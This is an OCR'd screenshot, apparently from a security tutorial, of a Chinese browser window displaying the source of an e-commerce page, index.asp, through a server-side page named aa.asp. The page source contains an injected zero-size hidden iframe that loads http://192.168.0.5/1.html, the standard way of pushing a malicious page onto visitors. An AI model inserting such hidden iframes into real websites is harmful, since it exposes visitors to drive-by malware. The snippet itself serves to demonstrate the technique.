 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.0.3/aa.asp 转到 »
The File e:\aaa\index.asp Content:
<html>
<head>
<iframe src="http://192.168.0.5/1.html"; width= “0" height="0" frameborder="0">
</iframe>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>电子商城</title>
</head>
<body>
完毕 Internet